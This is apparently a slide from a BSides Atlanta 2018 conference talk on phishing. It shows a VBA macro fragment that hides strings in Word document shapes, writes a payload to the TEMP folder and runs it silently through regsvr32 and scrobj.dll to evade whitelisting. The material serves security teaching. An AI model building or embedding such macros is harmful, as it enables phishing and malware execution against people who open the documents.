 DotNetToJScript
' fetch the payload from shape1
m = ActiveDocument.Shapes(1).TextFrame.TextRange.Text
' "WScript.Shell" from shape2
n = ActiveDocument.Shapes(2).TextFrame.TextRange.Text
' regsvr32.exe /s /u /i:
o = ActiveDocument.Shapes(3).TextFrame.TextRange.Text
' " scrobj.dll"
q = ActiveDocument.Shapes(4).TextFrame.TextRange.Text
' write the payload to disk
p = Environ$("TEMP") & "\tmp45.txt"
Call SaveContent(m, p)
If Dir(p) <> "" Then
Dim tmp As Object
Set Z = CreateObject(n)
Z.Run (o & p & q), 0, False
End If
Nick Powers and David
Tulis
Current State of Phishing - Old
Bait, New Tackle Box
BSIDES
ATLANTA 2018